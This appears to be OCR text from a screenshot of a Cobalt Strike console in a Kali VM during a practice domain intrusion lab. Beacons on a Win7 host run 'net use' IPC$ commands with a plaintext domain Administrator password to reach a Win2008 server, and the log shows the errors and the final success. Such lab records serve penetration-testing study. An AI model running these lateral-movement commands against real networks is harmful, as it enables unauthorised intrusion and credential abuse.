 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 18:55
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 42ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 58ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
[10/17 18:14:28] [+] received output:
拒绝访问。
[10/17 18:53:47] beacon> net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:53:47] [-] net error: argument 'use' is not a net command
[10/17 18:53:52] beacon> shell net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:53:52] [*] Tasked beacon to run: net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:53:52] [+] host called home, sent: 104 bytes
[10/17 18:53:56] [+] received output:
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共享资源的所有连接，然后再试一次。
[10/17 18:54:46] beacon> shell net use \\win2008-x64.wasj.test\ipc$ /del
[10/17 18:54:46] [*] Tasked beacon to run: net use \\win2008-x64.wasj.test\ipc$ /del
[10/17 18:54:46] [+] host called home, sent: 72 bytes
[10/17 18:54:46] [+] received output:
\\win2008-x64.wasj.test\ipc$ 已经删除。
[10/17 18:54:55] beacon> shell net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:54:55] [*] Tasked beacon to run: net use \\win2008-x64.wasj.test\ipc$ "Admin@123" /user:wasj\Administrator
[10/17 18:54:55] [+] host called home, sent: 104 bytes
[10/17 18:54:55] [+] received output:
命令成功完成。
[WIN7-X64] - x64 | win7 | 2008 - x64 | Note: Bid: 1086552352 NT: 6.1 last:58ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。